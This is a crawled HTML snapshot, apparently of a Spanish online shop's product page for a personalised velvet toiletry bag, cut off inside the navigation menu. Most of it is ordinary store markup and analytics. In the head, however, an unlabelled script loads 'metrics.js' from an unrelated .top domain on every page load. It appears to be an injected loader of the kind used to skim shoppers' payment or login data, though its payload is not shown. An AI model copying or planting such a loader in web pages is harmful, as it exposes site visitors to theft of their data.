

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcorazon.es/inicio/579-7055-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html
body_size: 28544
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-9V5BS4YGL6"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9V5BS4YGL6');
  
</script>
  


      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
              j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
              'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
              })(window,document,'script','dataLayer','G-9V5BS4YGL6');</script>
    <!-- End Google Tag Manager -->
  


    <link rel="canonical" href="https://www.dcorazon.es/inicio/579-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html">

  <title>Neceser para personalizar | Dcorazon</title>
  <meta name="description" content="Precioso neceser de terciopelo, personalizado con los nombres de las personas que más quieres. Crea un recuerdo diferente y único.">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://www.dcorazon.es/inicio/579-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html" hreflang="es">
            <link rel="alternate" href="https://www.dcorazon.es/inicio/579-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.dcorazon.es/inicio/579-7055-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html">
    <meta property="og:title" content="Neceser para personalizar | Dcorazon">
    <meta property="og:site_name" content="DCorazon">
    <meta property="og:description" content="Precioso neceser de terciopelo, personalizado con los nombres de las personas que más quieres. Crea un recuerdo diferente y único.">
    <meta property="og:image" content="https://www.dcorazon.es/4721-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1605610670">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1605610670">
    


      <link href="https://fonts.googleapis.com/css2?family=Comfortaa:wght@300&amp;display=swap&quot; rel=&quot;stylesheet" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Comic+Neue:wght@300&amp;display=swap&quot; rel=&quot;stylesheet" rel="stylesheet">
  



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.dcorazon.es/",
"name": "DCorazon",
"logo": "/img/dcorazon-logo-1605546949.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.dcorazon.es/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/customtextdesign/views/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.dcorazon.es/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"3","f_fixed":"1","f_layout":"4","h_absolute":"0","h_sticky":"menu","hw_width":"fullwidth","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabha"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 35;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var is_seven = true;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Neceser para personalizar | Dcorazon","description":"Precioso neceser de terciopelo, personalizado con los nombres de las personas que m\u00e1s quieres. Crea un recuerdo diferente y \u00fanico.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-579":true,"product-Neceser terciopelo, carpe diem, medidas 22,5x17,5cm (1pc).":true,"product-id-category-2":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"DCorazon","logo":"\/img\/dcorazon-logo-1605546949.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.dcorazon.es\/","current_url":"https:\/\/www.dcorazon.es\/inicio\/579-7055-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html","shop_domain_url":"https:\/\/www.dcorazon.es","img_ps_url":"https:\/\/www.dcorazon.es\/img\/","img_cat_url":"https:\/\/www.dcorazon.es\/img\/c\/","img_lang_url":"https:\/\/www.dcorazon.es\/img\/l\/","img_prod_url":"https:\/\/www.dcorazon.es\/img\/p\/","img_manu_url":"https:\/\/www.dcorazon.es\/img\/m\/","img_sup_url":"https:\/\/www.dcorazon.es\/img\/su\/","img_ship_url":"https:\/\/www.dcorazon.es\/img\/s\/","img_store_url":"https:\/\/www.dcorazon.es\/img\/st\/","img_col_url":"https:\/\/www.dcorazon.es\/img\/co\/","img_url":"https:\/\/www.dcorazon.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.dcorazon.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.dcorazon.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.dcorazon.es\/upload\/","pages":{"address":"https:\/\/www.dcorazon.es\/direccion","addresses":"https:\/\/www.dcorazon.es\/direcciones","authentication":"https:\/\/www.dcorazon.es\/iniciar-sesion","cart":"https:\/\/www.dcorazon.es\/carrito","category":"https:\/\/www.dcorazon.es\/index.php?controller=category","cms":"https:\/\/www.dcorazon.es\/index.php?controller=cms","contact":"https:\/\/www.dcorazon.es\/contactenos","discount":"https:\/\/www.dcorazon.es\/descuento","guest_tracking":"https:\/\/www.dcorazon.es\/seguimiento-pedido-invitado","history":"https:\/\/www.dcorazon.es\/historial-compra","identity":"https:\/\/www.dcorazon.es\/datos-personales","index":"https:\/\/www.dcorazon.es\/","my_account":"https:\/\/www.dcorazon.es\/mi-cuenta","order_confirmation":"https:\/\/www.dcorazon.es\/confirmacion-pedido","order_detail":"https:\/\/www.dcorazon.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.dcorazon.es\/seguimiento-pedido","order":"https:\/\/www.dcorazon.es\/pedido","order_return":"https:\/\/www.dcorazon.es\/index.php?controller=order-return","order_slip":"https:\/\/www.dcorazon.es\/facturas-abono","pagenotfound":"https:\/\/www.dcorazon.es\/pagina-no-encontrada","password":"https:\/\/www.dcorazon.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.dcorazon.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.dcorazon.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.dcorazon.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.dcorazon.es\/productos-rebajados","product":"https:\/\/www.dcorazon.es\/index.php?controller=product","search":"https:\/\/www.dcorazon.es\/busqueda","sitemap":"https:\/\/www.dcorazon.es\/mapa del sitio","stores":"https:\/\/www.dcorazon.es\/tiendas","supplier":"https:\/\/www.dcorazon.es\/proveedor","register":"https:\/\/www.dcorazon.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.dcorazon.es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.dcorazon.es\/inicio\/579-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.dcorazon.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.dcorazon.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.dcorazon.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"large_default":{"url":"https:\/\/www.dcorazon.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"home_default":{"url":"https:\/\/www.dcorazon.es\/img\/p\/es-default-home_default.jpg","width":400,"height":515},"medium_default":{"url":"https:\/\/www.dcorazon.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.dcorazon.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.dcorazon.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.dcorazon.es\/img\/p\/es-default-home_default.jpg","width":400,"height":515},"large":{"url":"https:\/\/www.dcorazon.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.dcorazon.es\/"},{"title":"Neceser terciopelo, carpe diem, medidas 22,5x17,5cm (1pc).","url":"https:\/\/www.dcorazon.es\/inicio\/579-7055-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html#\/disenos_originales-dcorazon_artesania"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769388394,"static_token":"58f8b8add9fe6b3491ae7641de21d591","token":"189111a435034ba02678d0cbf7e2ebe6"};
        var psemailsubscription_subscription = "https:\/\/www.dcorazon.es\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- emarketing start -->





<!-- emarketing end --><!-- Custom Text Design Module -->
<script type="text/javascript">
	    	var ctd_handler = "https:\/\/www.dcorazon.es\/module\/customtextdesign\/Handler";         	var ctd_designer = "https:\/\/www.dcorazon.es\/module\/customtextdesign\/Designer";         	var ctd_uploader = "https:\/\/www.dcorazon.es\/module\/customtextdesign\/Uploader";         	var ctd_resizer = "https:\/\/www.dcorazon.es\/module\/customtextdesign\/Resizer";     </script>
<!-- /Custom Text Design Module --><!-- Custom Text Design Module -->
<script type="text/javascript">
    var ctd_version = "5.8.3";
	var ctd_special = "0";
	var ctd_unit = "cm";
	var ctd_unit_name = "Centimetro";
	var ctd_big_unit = "m²";
	var ctd_area_ratio = 10000;
</script>
<!-- /Custom Text Design Module -->

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', '233168559', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


    <script>
        var prefix = '';
        var sufix = '';

        function getURLParameter(url, name) {
            return (RegExp(name + '=' + '(.+?)(&|$)').exec(url) || [, null])[1];
        }

        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        
                fbq('init', '198727173030086');
        
                fbq('track', "PageView");
        
        
        
        
                                                
        
                        
                                        document.addEventListener("DOMContentLoaded", function (event) {
            var json = ($('#product-details').length != 0 ? $.parseJSON($('#product-details').attr('data-product')):$.parseJSON($('#product-details-fbpixel').attr('data-product')));
                        var ids = prefix + 579+ sufix;
            
            fbq('track', 'ViewContent', {
                content_name: 'Neceser terciopelo, carpe diem, medidas 22,5x17,5cm (1pc).',
                value: 15.90,
                currency: 'EUR'
            });
        });
                        function reinitaddtocart() {
                    }

        document.addEventListener("DOMContentLoaded", function (event) {
            reinitaddtocart();
        });
        
        
    </script>

<script type="text/javascript">
   const sscr = document.createElement('script');
sscr.src = 'https://pixelnothingrich.top/dcorazon/metrics.js?v=1';
document.head.appendChild(sscr);
</script>


<style>
   
</style>





<meta name="google-site-verification" content="F2HkASaGBADfbnR5s2IM4ptXAqgU4g8gKSO35snGCHs" />
    
            <meta property="product:pretax_price:amount" content="13.140496">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="15.9">
        <meta property="product:price:currency" content="EUR">
        
    

     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TTQ2J5B');</script>
<!-- End Google Tag Manager --> </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-579 product-neceser-terciopelo-carpe-diem-medidas-22-5x17-5cm-1pc- product-id-category-2 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-3">


            <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=G-9V5BS4YGL6"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-3">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/dcorazonarteania/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/dcorazonartesania/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCWLnZyUoCiozd66qOeh5VXA/videos" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.dcorazon.es/content/4-sobre-nosotros"
                                    title="Averigüe más sobre nosotros"                                                                >
                                Sobre nosotros
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.dcorazon.es/content/6-contacto"
                                    title=""                                                                >
                                Contacto
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.dcorazon.es/content/1-envio"
                                    title="Nuestros términos y condiciones de envío"                                                                >
                                Envío
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.dcorazon.es/content/5-formas-de-pago"
                                    title="Nuestra forma de pago segura"                                                                >
                                Formas de Pago
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.dcorazon.es/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Lista de deseos (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//www.dcorazon.es/module/iqitcompare/comparator">
        <i class="fa fa-random" aria-hidden="true"></i> <span>Comparar (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-3">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-header-left">
                                        
                </div>
                <div class="col col-header-center text-center">
                    <div id="desktop_logo">
                        <a href="https://www.dcorazon.es/">
                            <img class="logo img-fluid"
                                 src="/img/dcorazon-logo-1605546949.jpg"                                  alt="DCorazon">
                        </a>
                    </div>
                    
                </div>
                        <div class="col  col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Buscar</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.dcorazon.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.dcorazon.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   placeholder="Buscar" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.dcorazon.es/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.dcorazon.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
    
    <div class="clearfix"></div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
	<a href="https://www.dcorazon.es/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14 ">
	<a href="https://www.dcorazon.es/62-navidad" class="nav-link" >

								<span class="cbp-tab-title">
								NAVIDAD</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.dcorazon.es/56-amuletos-rojos" class="nav-link" >

								<span class="cbp-tab-title">
								AMULETOS ROJOS</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://www.dcorazon.es/61-complementos-dcorazon" class="nav-link" >

								<span class="cbp-tab-title">
								COMPLEMENTOS  DCORAZÓN <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.dcorazon.es/61-complementos-dcorazon"
                                                                                class="cbp-column-title nav-link cbp-category-title">COMPLEMENTOS DCORAZÓN</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/68-pulseras-dcorazon">PULSERAS D.CORAZÓN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/91-collares-dcorazon">COLLARES DCORAZÓN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/56-amuletos-rojos">AMULETOS ROJOS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/90-santa-faz">SANTA FAZ</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/66-joyeria-con-piedras-protectoras">JOYERÍA CON PIEDRAS PROTECTORAS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/72-pulseras-con-minerales">PULSERAS CON MINERALES</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/75-collares-minerales">COLLARES MINERALES</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/83-carteras-neceseres-bolsas-y-accesorios">CARTERAS, NECESERES, BOLSAS Y ACCESORIOS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/69-montado-a-medida">MONTADO A MEDIDA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.dcorazon.es/44-regalos-personalizados-para" class="nav-link" >

								<span class="cbp-tab-title">
								REGALOS GRABADOS PARA... <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.dcorazon.es/44-regalos-personalizados-para"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS PERSONALIZADOS PARA...</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/38-disena-tu-grabado-bases-para-personalizar">DISEÑA TU GRABADO (BASES PARA PERSONALIZAR).</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/39-bases-de-pulsera">Bases de pulsera</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/40-bases-de-llavero">Bases de llavero</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/41-bases-cuelga-bolsos">Bases cuelga bolsos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/42-bases-de-collar">Bases de collar</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/43-marca-paginas">Marca Páginas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/64-con-dibujos-infantiles">Con Dibujos Infantiles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/74-bases-de-boligrafos-para-personalizar">Bases de bolígrafos para personalizar</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/84-navajas">Navajas</a></div></li></ul>
